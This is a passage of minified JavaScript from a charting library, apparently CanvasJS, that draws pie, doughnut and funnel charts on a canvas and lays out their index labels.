animationBase:0}}};var X=function(a,d,c,b,e,f,l,h,n){if(!(0>c)){"undefined"===typeof h&&(h=1);if(!w){var k=Number((l%(2*Math.PI)).toFixed(8));Number((f%(2*Math.PI)).toFixed(8))===k&&(l-=1E-4)}a.save();a.globalAlpha=h;"pie"===e?(a.beginPath(),a.moveTo(d.x,d.y),a.arc(d.x,d.y,c,f,l,!1),a.fillStyle=b,a.strokeStyle="white",a.lineWidth=2,a.closePath(),a.fill()):"doughnut"===e&&(a.beginPath(),a.arc(d.x,d.y,c,f,l,!1),0<=n&&a.arc(d.x,d.y,n*c,l,f,!0),a.closePath(),a.fillStyle=b,a.strokeStyle="white",a.lineWidth=
2,a.fill());a.globalAlpha=1;a.restore()}};n.prototype.renderPie=function(a){function d(){if(k&&m){for(var a=0,b=0,c=0,d=0,e=0;e<m.length;e++){var f=m[e],l=k.dataPointIds[e];g[e].id=l;g[e].objectType="dataPoint";g[e].dataPointIndex=e;g[e].dataSeriesIndex=0;var h=g[e],p={percent:null,total:null},u=null,p=n.getPercentAndTotal(k,f);if(k.indexLabelFormatter||f.indexLabelFormatter)u={chart:n.options,dataSeries:k,dataPoint:f,total:p.total,percent:p.percent};p=f.indexLabelFormatter?f.indexLabelFormatter(u):
f.indexLabel?n.replaceKeywordsWithValue(f.indexLabel,f,k,e):k.indexLabelFormatter?k.indexLabelFormatter(u):k.indexLabel?n.replaceKeywordsWithValue(k.indexLabel,f,k,e):f.label?f.label:"";n._eventManager.objectMap[l]=h;h.center={x:C.x,y:C.y};h.y=f.y;h.radius=z;h.percentInnerRadius=F;h.indexLabelText=p;h.indexLabelPlacement=k.indexLabelPlacement;h.indexLabelLineColor=f.indexLabelLineColor?f.indexLabelLineColor:k.options.indexLabelLineColor?k.options.indexLabelLineColor:f.color?f.color:k._colorSet[e%
k._colorSet.length];h.indexLabelLineThickness=s(f.indexLabelLineThickness)?k.indexLabelLineThickness:f.indexLabelLineThickness;h.indexLabelLineDashType=f.indexLabelLineDashType?f.indexLabelLineDashType:k.indexLabelLineDashType;h.indexLabelFontColor=f.indexLabelFontColor?f.indexLabelFontColor:k.indexLabelFontColor;h.indexLabelFontStyle=f.indexLabelFontStyle?f.indexLabelFontStyle:k.indexLabelFontStyle;h.indexLabelFontWeight=f.indexLabelFontWeight?f.indexLabelFontWeight:k.indexLabelFontWeight;h.indexLabelFontSize=
s(f.indexLabelFontSize)?k.indexLabelFontSize:f.indexLabelFontSize;h.indexLabelFontFamily=f.indexLabelFontFamily?f.indexLabelFontFamily:k.indexLabelFontFamily;h.indexLabelBackgroundColor=f.indexLabelBackgroundColor?f.indexLabelBackgroundColor:k.options.indexLabelBackgroundColor?k.options.indexLabelBackgroundColor:k.indexLabelBackgroundColor;h.indexLabelMaxWidth=f.indexLabelMaxWidth?f.indexLabelMaxWidth:k.indexLabelMaxWidth?k.indexLabelMaxWidth:0.33*q.width;h.indexLabelWrap="undefined"!==typeof f.indexLabelWrap?
f.indexLabelWrap:k.indexLabelWrap;h.indexLabelTextAlign=f.indexLabelTextAlign?f.indexLabelTextAlign:k.indexLabelTextAlign?k.indexLabelTextAlign:"left";h.startAngle=0===e?k.startAngle?k.startAngle/180*Math.PI:0:g[e-1].endAngle;h.startAngle=(h.startAngle+2*Math.PI)%(2*Math.PI);h.endAngle=h.startAngle+2*Math.PI/B*Math.abs(f.y);f=(h.endAngle+h.startAngle)/2;f=(f+2*Math.PI)%(2*Math.PI);h.midAngle=f;if(h.midAngle>Math.PI/2-t&&h.midAngle<Math.PI/2+t){if(0===a||g[c].midAngle>h.midAngle)c=e;a++}else if(h.midAngle>
3*Math.PI/2-t&&h.midAngle<3*Math.PI/2+t){if(0===b||g[d].midAngle>h.midAngle)d=e;b++}h.hemisphere=f>Math.PI/2&&f<=3*Math.PI/2?"left":"right";h.indexLabelTextBlock=new ia(n.plotArea.ctx,{fontSize:h.indexLabelFontSize,fontFamily:h.indexLabelFontFamily,fontColor:h.indexLabelFontColor,fontStyle:h.indexLabelFontStyle,fontWeight:h.indexLabelFontWeight,textAlign:h.indexLabelTextAlign,backgroundColor:h.indexLabelBackgroundColor,maxWidth:h.indexLabelMaxWidth,maxHeight:h.indexLabelWrap?5*h.indexLabelFontSize:
1.5*h.indexLabelFontSize,text:h.indexLabelText,padding:0,textBaseline:"top"});h.indexLabelTextBlock.measureText()}l=f=0;p=!1;for(e=0;e<m.length;e++)h=g[(c+e)%m.length],1<a&&(h.midAngle>Math.PI/2-t&&h.midAngle<Math.PI/2+t)&&(f<=a/2&&!p?(h.hemisphere="right",f++):(h.hemisphere="left",p=!0));p=!1;for(e=0;e<m.length;e++)h=g[(d+e)%m.length],1<b&&(h.midAngle>3*Math.PI/2-t&&h.midAngle<3*Math.PI/2+t)&&(l<=b/2&&!p?(h.hemisphere="left",l++):(h.hemisphere="right",p=!0))}}function c(a){var b=n.plotArea.ctx;b.clearRect(q.x1,
q.y1,q.width,q.height);b.fillStyle=n.backgroundColor;b.fillRect(q.x1,q.y1,q.width,q.height);for(b=0;b<m.length;b++){var c=g[b].startAngle,d=g[b].endAngle;if(d>c){var e=0.07*z*Math.cos(g[b].midAngle),f=0.07*z*Math.sin(g[b].midAngle),l=!1;if(m[b].exploded){if(1E-9<Math.abs(g[b].center.x-(C.x+e))||1E-9<Math.abs(g[b].center.y-(C.y+f)))g[b].center.x=C.x+e*a,g[b].center.y=C.y+f*a,l=!0}else if(0<Math.abs(g[b].center.x-C.x)||0<Math.abs(g[b].center.y-C.y))g[b].center.x=C.x+e*(1-a),g[b].center.y=C.y+f*(1-a),
l=!0;l&&(e={},e.dataSeries=k,e.dataPoint=k.dataPoints[b],e.index=b,n.toolTip.highlightObjects([e]));X(n.plotArea.ctx,g[b].center,g[b].radius,m[b].color?m[b].color:k._colorSet[b%k._colorSet.length],k.type,c,d,k.fillOpacity,g[b].percentInnerRadius)}}a=n.plotArea.ctx;a.save();a.fillStyle="black";a.strokeStyle="grey";a.textBaseline="middle";a.lineJoin="round";for(b=b=0;b<m.length;b++)c=g[b],c.indexLabelText&&(c.indexLabelTextBlock.y-=c.indexLabelTextBlock.height/2,d=0,d="left"===c.hemisphere?"inside"!==
k.indexLabelPlacement?-(c.indexLabelTextBlock.width+p):-c.indexLabelTextBlock.width/2:"inside"!==k.indexLabelPlacement?p:-c.indexLabelTextBlock.width/2,c.indexLabelTextBlock.x+=d,c.indexLabelTextBlock.render(!0),c.indexLabelTextBlock.x-=d,c.indexLabelTextBlock.y+=c.indexLabelTextBlock.height/2,"inside"!==c.indexLabelPlacement&&0<c.indexLabelLineThickness&&(d=c.center.x+z*Math.cos(c.midAngle),e=c.center.y+z*Math.sin(c.midAngle),a.strokeStyle=c.indexLabelLineColor,a.lineWidth=c.indexLabelLineThickness,
a.setLineDash&&a.setLineDash(N(c.indexLabelLineDashType,c.indexLabelLineThickness)),a.beginPath(),a.moveTo(d,e),a.lineTo(c.indexLabelTextBlock.x,c.indexLabelTextBlock.y),a.lineTo(c.indexLabelTextBlock.x+("left"===c.hemisphere?-p:p),c.indexLabelTextBlock.y),a.stroke()),a.lineJoin="miter");a.save()}function b(a,b){var c=0,c=a.indexLabelTextBlock.y-a.indexLabelTextBlock.height/2,d=a.indexLabelTextBlock.y+a.indexLabelTextBlock.height/2,e=b.indexLabelTextBlock.y-b.indexLabelTextBlock.height/2,f=b.indexLabelTextBlock.y+
b.indexLabelTextBlock.height/2;return c=b.indexLabelTextBlock.y>a.indexLabelTextBlock.y?e-d:c-f}function e(a){for(var c=null,d=1;d<m.length;d++)if(c=(a+d+g.length)%g.length,g[c].hemisphere!==g[a].hemisphere){c=null;break}else if(g[c].indexLabelText&&c!==a&&(0>b(g[c],g[a])||("right"===g[a].hemisphere?g[c].indexLabelTextBlock.y>=g[a].indexLabelTextBlock.y:g[c].indexLabelTextBlock.y<=g[a].indexLabelTextBlock.y)))break;else c=null;return c}function f(a,c,d){d=(d||0)+1;if(1E3<d)return 0;c=c||0;var k=0,
l=C.y-1*w,h=C.y+1*w;if(0<=a&&a<m.length){var p=g[a];if(0>c&&p.indexLabelTextBlock.y<l||0<c&&p.indexLabelTextBlock.y>h)return 0;var q=0,u=0,u=q=q=0;0>c?p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2>l&&p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2+c<l&&(c=-(l-(p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2+c))):p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2<l&&p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2+c>h&&(c=p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/
2+c-h);c=p.indexLabelTextBlock.y+c;l=0;l="right"===p.hemisphere?C.x+Math.sqrt(Math.pow(w,2)-Math.pow(c-C.y,2)):C.x-Math.sqrt(Math.pow(w,2)-Math.pow(c-C.y,2));u=C.x+z*Math.cos(p.midAngle);q=C.y+z*Math.sin(p.midAngle);q=Math.sqrt(Math.pow(l-u,2)+Math.pow(c-q,2));u=Math.acos(z/w);q=Math.acos((w*w+z*z-q*q)/(2*z*w));c=q<u?c-p.indexLabelTextBlock.y:0;l=null;for(h=1;h<m.length;h++)if(l=(a-h+g.length)%g.length,g[l].hemisphere!==g[a].hemisphere){l=null;break}else if(g[l].indexLabelText&&g[l].hemisphere===
g[a].hemisphere&&l!==a&&(0>b(g[l],g[a])||("right"===g[a].hemisphere?g[l].indexLabelTextBlock.y<=g[a].indexLabelTextBlock.y:g[l].indexLabelTextBlock.y>=g[a].indexLabelTextBlock.y)))break;else l=null;u=l;q=e(a);h=l=0;0>c?(h="right"===p.hemisphere?u:q,k=c,null!==h&&(u=-c,c=p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2-(g[h].indexLabelTextBlock.y+g[h].indexLabelTextBlock.height/2),c-u<r&&(l=-u,h=f(h,l,d+1),+h.toFixed(y)>+l.toFixed(y)&&(k=c>r?-(c-r):-(u-(h-l)))))):0<c&&(h="right"===p.hemisphere?
q:u,k=c,null!==h&&(u=c,c=g[h].indexLabelTextBlock.y-g[h].indexLabelTextBlock.height/2-(p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2),c-u<r&&(l=u,h=f(h,l,d+1),+h.toFixed(y)<+l.toFixed(y)&&(k=c>r?c-r:u-(l-h)))));k&&(d=p.indexLabelTextBlock.y+k,c=0,c="right"===p.hemisphere?C.x+Math.sqrt(Math.pow(w,2)-Math.pow(d-C.y,2)):C.x-Math.sqrt(Math.pow(w,2)-Math.pow(d-C.y,2)),p.midAngle>Math.PI/2-t&&p.midAngle<Math.PI/2+t?(l=(a-1+g.length)%g.length,l=g[l],a=g[(a+1+g.length)%g.length],"left"===p.hemisphere&&
"right"===l.hemisphere&&c>l.indexLabelTextBlock.x?c=l.indexLabelTextBlock.x-15:"right"===p.hemisphere&&("left"===a.hemisphere&&c<a.indexLabelTextBlock.x)&&(c=a.indexLabelTextBlock.x+15)):p.midAngle>3*Math.PI/2-t&&p.midAngle<3*Math.PI/2+t&&(l=(a-1+g.length)%g.length,l=g[l],a=g[(a+1+g.length)%g.length],"right"===p.hemisphere&&"left"===l.hemisphere&&c<l.indexLabelTextBlock.x?c=l.indexLabelTextBlock.x+15:"left"===p.hemisphere&&("right"===a.hemisphere&&c>a.indexLabelTextBlock.x)&&(c=a.indexLabelTextBlock.x-
15)),p.indexLabelTextBlock.y=d,p.indexLabelTextBlock.x=c,p.indexLabelAngle=Math.atan2(p.indexLabelTextBlock.y-C.y,p.indexLabelTextBlock.x-C.x))}return k}function l(){var a=n.plotArea.ctx;a.fillStyle="grey";a.strokeStyle="grey";a.font="16px Arial";a.textBaseline="middle";for(var c=a=0,d=0,l=!0,c=0;10>c&&(1>c||0<d);c++){if(k.radius||!k.radius&&"undefined"!==typeof k.innerRadius&&null!==k.innerRadius&&z-d<=E)l=!1;l&&(z-=d);d=0;if("inside"!==k.indexLabelPlacement){w=z*v;for(a=0;a<m.length;a++){var h=
g[a];h.indexLabelTextBlock.x=C.x+w*Math.cos(h.midAngle);h.indexLabelTextBlock.y=C.y+w*Math.sin(h.midAngle);h.indexLabelAngle=h.midAngle;h.radius=z;h.percentInnerRadius=F}for(var u,s,a=0;a<m.length;a++){var h=g[a],t=e(a);if(null!==t){u=g[a];s=g[t];var B=0,B=b(u,s)-r;if(0>B){for(var x=s=0,D=0;D<m.length;D++)D!==a&&g[D].hemisphere===h.hemisphere&&(g[D].indexLabelTextBlock.y<h.indexLabelTextBlock.y?s++:x++);s=B/(s+x||1)*x;var x=-1*(B-s),H=D=0;"right"===h.hemisphere?(D=f(a,s),x=-1*(B-D),H=f(t,x),+H.toFixed(y)<
+x.toFixed(y)&&+D.toFixed(y)<=+s.toFixed(y)&&f(a,-(x-H))):(D=f(t,s),x=-1*(B-D),H=f(a,x),+H.toFixed(y)<+x.toFixed(y)&&+D.toFixed(y)<=+s.toFixed(y)&&f(t,-(x-H)))}}}}else for(a=0;a<m.length;a++)h=g[a],w="pie"===k.type?0.7*z:0.8*z,t=C.x+w*Math.cos(h.midAngle),s=C.y+w*Math.sin(h.midAngle),h.indexLabelTextBlock.x=t,h.indexLabelTextBlock.y=s;for(a=0;a<m.length;a++)if(h=g[a],t=h.indexLabelTextBlock.measureText(),0!==t.height&&0!==t.width)t=t=0,"right"===h.hemisphere?(t=q.x2-(h.indexLabelTextBlock.x+h.indexLabelTextBlock.width+
p),t*=-1):t=q.x1-(h.indexLabelTextBlock.x-h.indexLabelTextBlock.width-p),0<t&&(!l&&h.indexLabelText&&(s="right"===h.hemisphere?q.x2-h.indexLabelTextBlock.x:h.indexLabelTextBlock.x-q.x1,0.3*h.indexLabelTextBlock.maxWidth>s?h.indexLabelText="":h.indexLabelTextBlock.maxWidth=0.85*s,0.3*h.indexLabelTextBlock.maxWidth<s&&(h.indexLabelTextBlock.x-="right"===h.hemisphere?2:-2)),Math.abs(h.indexLabelTextBlock.y-h.indexLabelTextBlock.height/2-C.y)<z||Math.abs(h.indexLabelTextBlock.y+h.indexLabelTextBlock.height/
2-C.y)<z)&&(t/=Math.abs(Math.cos(h.indexLabelAngle)),9<t&&(t*=0.3),t>d&&(d=t)),t=t=0,0<h.indexLabelAngle&&h.indexLabelAngle<Math.PI?(t=q.y2-(h.indexLabelTextBlock.y+h.indexLabelTextBlock.height/2+5),t*=-1):t=q.y1-(h.indexLabelTextBlock.y-h.indexLabelTextBlock.height/2-5),0<t&&(!l&&h.indexLabelText&&(s=0<h.indexLabelAngle&&h.indexLabelAngle<Math.PI?-1:1,0===f(a,t*s)&&f(a,2*s)),Math.abs(h.indexLabelTextBlock.x-C.x)<z&&(t/=Math.abs(Math.sin(h.indexLabelAngle)),9<t&&(t*=0.3),t>d&&(d=t)));var K=function(a,
b,c){for(var d=[],e=0;d.push(g[b]),b!==c;b=(b+1+m.length)%m.length);d.sort(function(a,b){return a.y-b.y});for(b=0;b<d.length;b++)if(c=d[b],e<0.7*a)e+=c.indexLabelTextBlock.height,c.indexLabelTextBlock.text="",c.indexLabelText="",c.indexLabelTextBlock.measureText();else break};(function(){for(var a=-1,c=-1,d=0,f=!1,k=0;k<m.length;k++)if(f=!1,u=g[k],u.indexLabelText){var l=e(k);if(null!==l){var h=g[l];B=0;B=b(u,h);var q;if(q=0>B){q=u.indexLabelTextBlock.x;var n=u.indexLabelTextBlock.y-u.indexLabelTextBlock.height/
2,r=u.indexLabelTextBlock.y+u.indexLabelTextBlock.height/2,t=h.indexLabelTextBlock.y-h.indexLabelTextBlock.height/2,s=h.indexLabelTextBlock.x+h.indexLabelTextBlock.width,A=h.indexLabelTextBlock.y+h.indexLabelTextBlock.height/2;q=u.indexLabelTextBlock.x+u.indexLabelTextBlock.width<h.indexLabelTextBlock.x-p||q>s+p||n>A+p||r<t-p?!1:!0}q?(0>a&&(a=k),l!==a&&(c=l,d+=-B),0===k%Math.max(m.length/10,3)&&(f=!0)):f=!0;f&&(0<d&&0<=a&&0<=c)&&(K(d,a,c),c=a=-1,d=0)}}0<d&&K(d,a,c)})()}}function h(){n.plotArea.layoutManager.reset();
n.title&&(n.title.dockInsidePlotArea||"center"===n.title.horizontalAlign&&"center"===n.title.verticalAlign)&&n.title.render();if(n.subtitles)for(var a=0;a<n.subtitles.length;a++){var b=n.subtitles[a];(b.dockInsidePlotArea||"center"===b.horizontalAlign&&"center"===b.verticalAlign)&&b.render()}n.legend&&(n.legend.dockInsidePlotArea||"center"===n.legend.horizontalAlign&&"center"===n.legend.verticalAlign)&&(n.legend.setLayout(),n.legend.render())}var n=this;if(!(0>=a.dataSeriesIndexes.length)){var k=
this.data[a.dataSeriesIndexes[0]],m=k.dataPoints,p=10,q=this.plotArea,g=k.dataPointEOs,r=2,w,v=1.3,t=20/180*Math.PI,y=6,C={x:(q.x2+q.x1)/2,y:(q.y2+q.y1)/2},B=0;a=!1;for(var x=0;x<m.length;x++)B+=Math.abs(m[x].y),!a&&("undefined"!==typeof m[x].indexLabel&&null!==m[x].indexLabel&&0<m[x].indexLabel.toString().length)&&(a=!0),!a&&("undefined"!==typeof m[x].label&&null!==m[x].label&&0<m[x].label.toString().length)&&(a=!0);if(0!==B){a=a||"undefined"!==typeof k.indexLabel&&null!==k.indexLabel&&0<k.indexLabel.toString().length;
var z="inside"!==k.indexLabelPlacement&&a?0.75*Math.min(q.width,q.height)/2:0.92*Math.min(q.width,q.height)/2;k.radius&&(z=Ra(k.radius,z));var E="undefined"!==typeof k.innerRadius&&null!==k.innerRadius?Ra(k.innerRadius,z):0.7*z;k.radius=z;"doughnut"===k.type&&(k.innerRadius=E);var F=Math.min(E/z,(z-1)/z);this.pieDoughnutClickHandler=function(a){n.isAnimating||!s(a.dataSeries.explodeOnClick)&&!a.dataSeries.explodeOnClick||(a=a.dataPoint,a.exploded=a.exploded?!1:!0,1<this.dataPoints.length&&n._animator.animate(0,
500,function(a){c(a);h();n.dispatchEvent("dataAnimationIterationEnd",{chart:n});n.dispatchEvent("dataAnimationEnd",{chart:n})}))};d();l();l();l();l();this.disableToolTip=!0;this._animator.animate(0,this.animatedRender?this.animationDuration:0,function(a){var b=n.plotArea.ctx;b.clearRect(q.x1,q.y1,q.width,q.height);b.fillStyle=n.backgroundColor;b.fillRect(q.x1,q.y1,q.width,q.height);for(var b=g[0].startAngle+2*Math.PI*a,c=0;c<m.length;c++){var d=0===c?g[c].startAngle:e,e=d+(g[c].endAngle-g[c].startAngle),
f=!1;e>b&&(e=b,f=!0);var l=m[c].color?m[c].color:k._colorSet[c%k._colorSet.length];e>d&&X(n.plotArea.ctx,g[c].center,g[c].radius,l,k.type,d,e,k.fillOpacity,g[c].percentInnerRadius);if(f)break}h();n.dispatchEvent("dataAnimationIterationEnd",{chart:n});1<=a&&n.dispatchEvent("dataAnimationEnd",{chart:n})},function(){n.disableToolTip=!1;n._animator.animate(0,n.animatedRender?500:0,function(a){c(a);h();n.dispatchEvent("dataAnimationIterationEnd",{chart:n})});n.dispatchEvent("dataAnimationEnd",{chart:n})})}}};
var pa=function(a,d,c,b){"undefined"===typeof c&&(c=1);0>=Math.round(d.y4-d.y1)||(a.save(),a.globalAlpha=c,a.beginPath(),a.moveTo(Math.round(d.x1),Math.round(d.y1)),a.lineTo(Math.round(d.x2),Math.round(d.y2)),a.lineTo(Math.round(d.x3),Math.round(d.y3)),a.lineTo(Math.round(d.x4),Math.round(d.y4)),"undefined"!==d.x5&&(a.lineTo(Math.round(d.x5),Math.round(d.y5)),a.lineTo(Math.round(d.x6),Math.round(d.y6))),a.closePath(),a.fillStyle=b?b:d.color,a.fill(),a.globalAplha=1,a.restore())};n.prototype.renderFunnel=
function(a){function d(){for(var a=0,b=[],c=0;c<y.length;c++){if("undefined"===typeof y[c].y)return-1;y[c].y="number"===typeof y[c].y?y[c].y:0;a+=Math.abs(y[c].y)}if(0===a)return-1;for(c=b[0]=0;c<y.length;c++)b.push(Math.abs(y[c].y)*E/a);return b}function c(){var a=Y,b=Z,c=K,d=W,e,f;e=M;f=Q-ba;d=Math.abs((f-e)*(b-a+(d-c))/2);c=W-K;e=f-e;f=c*(f-Q);f=Math.abs(f);f=d+f;for(var d=[],g=0,k=0;k<y.length;k++){if("undefined"===typeof y[k].y)return-1;y[k].y="number"===typeof y[k].y?y[k].y:0;g+=Math.abs(y[k].y)}if(0===
g)return-1;for(var l=d[0]=0,h=0,m,p,b=b-a,l=!1,k=0;k<y.length;k++)a=Math.abs(y[k].y)*f/g,l?m=0==Number(c.toFixed(3))?0:a/c:(p=$*$*b*b-4*Math.abs($)*a,0>p?(p=c,l=(b+p)*(e-h)/2,a-=l,m=e-h,h+=e-h,m+=0==p?0:a/p,h+=a/p,l=!0):(m=(Math.abs($)*b-Math.sqrt(p))/2,p=b-2*m/Math.abs($),h+=m,h>e&&(h-=m,p=c,l=(b+p)*(e-h)/2,a-=l,m=e-h,h+=e-h,m+=a/p,h+=a/p,l=!0),b=p)),d.push(m);return d}function b(){if(t&&y){for(var a,b,c,d,e,f,k,l,h,m,p,q,u,n,r,A=[],v=[],C={percent:null,total:null},B=null,z=0;z<y.length;z++)r=O[z],
r="undefined"!==typeof r.x5?(r.y2+r.y4)/2:(r.y2+r.y3)/2,r=g(r).x2+1,A[z]=J-r-V;r=0.5*V;for(var z=0,D=y.length-1;z<y.length||0<=D;z++,D--){b=t.reversed?y[D]:y[z];a=b.color?b.color:t.reversed?t._colorSet[(y.length-1-z)%t._colorSet.length]:t._colorSet[z%t._colorSet.length];c=b.indexLabelPlacement||t.indexLabelPlacement||"outside";n=b.indexLabelTextAlign||t.indexLabelTextAlign||"left";d=b.indexLabelBackgroundColor||t.indexLabelBackgroundColor||(w?"transparent":null);e=b.indexLabelFontColor||t.indexLabelFontColor||
"#979797";f=s(b.indexLabelFontSize)?t.indexLabelFontSize:b.indexLabelFontSize;k=b.indexLabelFontStyle||t.indexLabelFontStyle||"normal";l=b.indexLabelFontFamily||t.indexLabelFontFamily||"arial";h=b.indexLabelFontWeight||t.indexLabelFontWeight||"normal";a=b.indexLabelLineColor||t.options.indexLabelLineColor||a;m="number"===typeof b.indexLabelLineThickness?b.indexLabelLineThickness:"number"===typeof t.indexLabelLineThickness?t.indexLabelLineThickness:2;p=b.indexLabelLineDashType||t.indexLabelLineDashType||
"solid";q="undefined"!==typeof b.indexLabelWrap?b.indexLabelWrap:"undefined"!==typeof t.indexLabelWrap?t.indexLabelWrap:!0;u=t.dataPointIds[z];x._eventManager.objectMap[u]={id:u,objectType:"dataPoint",dataPointIndex:z,dataSeriesIndex:0,funnelSection:O[t.reversed?y.length-1-z:z]};"inside"===t.indexLabelPlacement&&(A[z]=z!==ca?t.reversed?O[z].x2-O[z].x1:O[z].x3-O[z].x4:O[z].x3-O[z].x6,20>A[z]&&(A[z]=z!==ca?t.reversed?O[z].x3-O[z].x4:O[z].x2-O[z].x1:O[z].x2-O[z].x1,A[z]/=2));u=b.indexLabelMaxWidth?b.indexLabelMaxWidth:
t.options.indexLabelMaxWidth?t.indexLabelMaxWidth:A[z];if(u>A[z]||0>u)u=A[z];v[z]="inside"===t.indexLabelPlacement?O[z].height:!1;C=x.getPercentAndTotal(t,b);if(t.indexLabelFormatter||b.indexLabelFormatter)B={chart:x.options,dataSeries:t,dataPoint:b,total:C.total,percent:C.percent};b=b.indexLabelFormatter?b.indexLabelFormatter(B):b.indexLabel?x.replaceKeywordsWithValue(b.indexLabel,b,t,z):t.indexLabelFormatter?t.indexLabelFormatter(B):t.indexLabel?x.replaceKeywordsWithValue(t.indexLabel,b,t,z):b.label?
b.label:"";0>=m&&(m=0);1E3>u&&1E3-u<r&&(u+=1E3-u);R.roundRect||Aa(R);c=new ia(R,{fontSize:f,fontFamily:l,fontColor:e,fontStyle:k,fontWeight:h,horizontalAlign:c,textAlign:n,backgroundColor:d,maxWidth:u,maxHeight:!1===v[z]?q?4.28571429*f:1.5*f:v[z],text:b,padding:da});c.measureText();I.push({textBlock:c,id:t.reversed?D:z,isDirty:!1,lineColor:a,lineThickness:m,lineDashType:p,height:c.height<c.maxHeight?c.height:c.maxHeight,width:c.width<c.maxWidth?c.width:c.maxWidth})}}}function e(){var a,b,c,d,e,f=
[];e=!1;c=0;for(var g,k=J-Z-V/2,k=t.options.indexLabelMaxWidth?t.indexLabelMaxWidth>k?k:t.indexLabelMaxWidth:k,l=I.length-1;0<=l;l--){g=y[I[l].id];c=I[l];d=c.textBlock;b=(a=q(l)<O.length?I[q(l)]:null)?a.textBlock:null;c=c.height;a&&d.y+c+da>b.y&&(e=!0);c=g.indexLabelMaxWidth||k;if(c>k||0>c)c=k;f.push(c)}if(e)for(l=I.length-1;0<=l;l--)a=O[l],I[l].textBlock.maxWidth=f[f.length-(l+1)],I[l].textBlock.measureText(),I[l].textBlock.x=J-k,c=I[l].textBlock.height<I[l].textBlock.maxHeight?I[l].textBlock.height:
I[l].textBlock.maxHeight,e=I[l].textBlock.width<I[l].textBlock.maxWidth?I[l].textBlock.width:I[l].textBlock.maxWidth,I[l].height=c,I[l].width=e,c="undefined"!==typeof a.x5?(a.y2+a.y4)/2:(a.y2+a.y3)/2,I[l].textBlock.y=c-I[l].height/2,t.reversed?(I[l].textBlock.y+I[l].height>na+B&&(I[l].textBlock.y=na+B-I[l].height),I[l].textBlock.y<ra-B&&(I[l].textBlock.y=ra-B)):(I[l].textBlock.y<na-B&&(I[l].textBlock.y=na-B),I[l].textBlock.y+I[l].height>ra+B&&(I[l].textBlock.y=ra+B-I[l].height))}function f(){var a,
b,c,d;if("inside"!==t.indexLabelPlacement)for(var e=0;e<O.length;e++)0==I[e].textBlock.text.length?I[e].isDirty=!0:(a=O[e],c="undefined"!==typeof a.x5?(a.y2+a.y4)/2:(a.y2+a.y3)/2,b=t.reversed?"undefined"!==typeof a.x5?c>wa?g(c).x2+1:(a.x2+a.x3)/2+1:(a.x2+a.x3)/2+1:"undefined"!==typeof a.x5?c<wa?g(c).x2+1:(a.x4+a.x3)/2+1:(a.x2+a.x3)/2+1,I[e].textBlock.x=b+V,I[e].textBlock.y=c-I[e].height/2,t.reversed?(I[e].textBlock.y+I[e].height>na+B&&(I[e].textBlock.y=na+B-I[e].height),I[e].textBlock.y<ra-B&&(I[e].textBlock.y=
ra-B)):(I[e].textBlock.y<na-B&&(I[e].textBlock.y=na-B),I[e].textBlock.y+I[e].height>ra+B&&(I[e].textBlock.y=ra+B-I[e].height)));else for(e=0;e<O.length;e++)0==I[e].textBlock.text.length?I[e].isDirty=!0:(a=O[e],b=a.height,c=I[e].height,d=I[e].width,b>=c?(b=e!=ca?(a.x4+a.x3)/2-d/2:(a.x5+a.x4)/2-d/2,c=e!=ca?(a.y1+a.y3)/2-c/2:(a.y1+a.y4)/2-c/2,I[e].textBlock.x=b,I[e].textBlock.y=c):I[e].isDirty=!0)}function l(){function a(b,c){var d;if(0>b||b>=I.length)return 0;var e,f=I[b].textBlock;if(0>c){c*=-1;e=
p(b);d=h(e,b);if(d>=c)return f.y-=c,c;if(0==b)return 0<d&&(f.y-=d),d;d+=a(e,-(c-d));0<d&&(f.y-=d);return d}e=q(b);d=h(b,e);if(d>=c)return f.y+=c,c;if(b==O.length-1)return 0<d&&(f.y+=d),d;d+=a(e,c-d);0<d&&(f.y+=d);return d}function b(){var a,d,e,f,g=0,k;f=(Q-M+2*B)/m;k=m;for(var l,h=1;h<k;h++){e=h*f;for(var u=I.length-1;0<=u;u--)!I[u].isDirty&&(I[u].textBlock.y<e&&I[u].textBlock.y+I[u].height>e)&&(l=q(u),!(l>=I.length-1)&&I[u].textBlock.y+I[u].height+da>I[l].textBlock.y&&(I[u].textBlock.y=I[u].textBlock.y+
I[u].height-e>e-I[u].textBlock.y?e+1:e-I[u].height-1))}for(l=O.length-1;0<l;l--)if(!I[l].isDirty){e=p(l);if(0>e&&(e=0,I[e].isDirty))break;if(I[l].textBlock.y<I[e].textBlock.y+I[e].height){d=d||l;f=l;for(k=0;I[f].textBlock.y<I[e].textBlock.y+I[e].height+da;){a=a||I[f].textBlock.y+I[f].height;k+=I[f].height;k+=da;f=e;if(0>=f){f=0;k+=I[f].height;break}e=p(f);if(0>e){f=0;k+=I[f].height;break}}if(f!=l){g=I[f].textBlock.y;a-=g;a=k-a;g=c(a,d,f);break}}}return g}function c(a,b,d){var e=[],f=0,g=0;for(a=Math.abs(a);d<=
b;d++)e.push(O[d]);e.sort(function(a,b){return a.height-b.height});for(d=0;d<e.length;d++)if(b=e[d],f<a)g++,f+=I[b.id].height+da,I[b.id].textBlock.text="",I[b.id].indexLabelText="",I[b.id].isDirty=!0,I[b.id].textBlock.measureText();else break;return g}for(var d,e,f,g,k,l,m=1,n=0;n<2*m;n++){for(var r=I.length-1;0<=r&&!(0<=p(r)&&p(r),f=I[r],g=f.textBlock,l=(k=q(r)<O.length?I[q(r)]:null)?k.textBlock:null,d=+f.height.toFixed(6),e=+g.y.toFixed(6),!f.isDirty&&(k&&e+d+da>+l.y.toFixed(6))&&(d=g.y+d+da-l.y,
e=a(r,-d),e<d&&(0<e&&(d-=e),e=a(q(r),d),e!=d)));r--);b()}}function h(a,b){return(b<O.length?I[b].textBlock.y:t.reversed?na+B:ra+B)-(0>a?t.reversed?ra-B:na-B:I[a].textBlock.y+I[a].height+da)}function n(a,b,c){var d,e,g,l=[],h=B,p=[];-1!==b&&(0<=X.indexOf(b)?(e=X.indexOf(b),X.splice(e,1)):(X.push(b),X=X.sort(function(a,b){return a-b})));if(0===X.length)l=ga;else{e=B*(1!=X.length||0!=X[0]&&X[0]!=O.length-1?2:1)/k();for(var q=0;q<O.length;q++){if(1==X.length&&0==X[0]){if(0===q){l.push(ga[q]);d=h;continue}}else 0===
